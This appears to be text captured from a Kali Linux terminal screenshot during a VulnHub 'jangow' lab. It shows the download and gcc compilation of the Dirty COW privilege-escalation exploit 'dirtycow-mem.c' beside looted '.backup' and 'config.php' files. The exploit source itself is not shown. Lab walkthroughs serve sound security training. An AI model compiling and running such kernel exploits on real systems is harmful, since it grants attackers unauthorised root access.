 Activities Applications Places Terminator Nov 29 23:14 1
/bin/bash
/bin/bash 97x26
nected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘dirtycow-mem.c’
dirtycow-mem.c 100%[===============================>] 5.00K --.-KB/s in 0.005s
2021-11-29 23:14:09 (931 KB/s) - ‘dirtycow-mem.c’ saved [5119/5119]
root@kali:/media/root/BackUp/VulnHub/jangow# ls -la
total 24
drwxr-xr-x 2 root root 4096 Nov 29 23:14 .
drwxr-xr-x 122 root root 4096 Nov 28 16:29 ..
-rw-r--r-- 1 root root 336 Nov 29 22:26 .backup
-rw-r--r-- 1 root root 347 Nov 29 22:26 config.php
-rw-r--r-- 1 root root 5119 Nov 29 23:14 dirtycow-mem.c
root@kali:/media/root/BackUp/VulnHub/jangow# gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthr
ead
dirtycow-mem.c: In function ‘get_range’:
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu
_scanf format [-Wformat=]
139 | sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu
_scanf format [-Wformat=]
root@kali:/media/root/BackUp/VulnHub/jangow#